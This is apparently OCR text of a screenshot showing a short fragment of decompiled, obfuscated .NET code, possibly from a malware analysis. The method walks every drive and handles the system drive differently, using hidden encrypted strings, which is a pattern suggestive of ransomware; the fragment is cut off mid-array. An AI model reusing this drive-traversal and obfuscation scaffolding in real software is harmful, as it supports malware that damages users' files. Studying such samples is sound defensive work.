 Class0
40 }
41
42 // Token: 0x06000005 RID: 5 RVA: 0x000025A4 File Offset: 0x000007A4
43 private static void smethod_0()
44 {
45 DriveInfo[] drives = DriveInfo.GetDrives();
46 for (int i = 0; i < drives.Length; i++)
47 {
48 Class0.<>c__DisplayClass10_0 CS$<>8__locals1 = new Class0.<>c__DisplayClass10_0();
49 CS$<>8__locals1.currentDrive = drives[i];
50 string pathRoot = Path.GetPathRoot(Environment.SystemDirectory);
51 if (!(CS$<>8__locals1.currentDrive.ToString() == pathRoot))
52 {
53 Task task = Task.Factory.StartNew(new Action(CS$<>8__locals1.method_0));
54 task.Wait();
55 }
56 else
57 {
58 string[] array = new string[]
59 {
60 Class2.smethod_14(28),
61 Class2.smethod_14(54),
62 Class2.smethod_14(88),
63 Class2.smethod_14(98),
64 Class2.smethod_14(114),
65 Class2.smethod_14(144),
66 Class2.smethod_14(186),
100 %